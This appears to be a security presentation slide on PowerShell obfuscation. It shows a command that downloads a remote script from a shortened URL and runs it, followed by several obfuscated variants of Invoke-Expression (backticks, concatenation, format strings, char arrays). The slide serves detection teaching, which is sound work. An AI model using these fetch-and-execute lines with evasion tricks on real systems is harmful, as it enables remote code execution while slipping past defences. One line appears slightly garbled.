 DevSec Defense
FireEye
#PowerShell Obfuscation – Invocation
PS> $expression = (New-Object
Net.WebClient).DownloadString('http://bit.ly/L3g1t')
I`E`X $expression
&('I'+'EX')$expression
.('{1}{0}'-f'EX','I')$expression
.(-join[char[]](105,101,120))$expression
.( ([String]''.LastIndexOfAny)[84,11,80]-join'')$expression
& env:ComSpec[4,26,25]-join'')$expression
ALL RIGHTS RESERVED.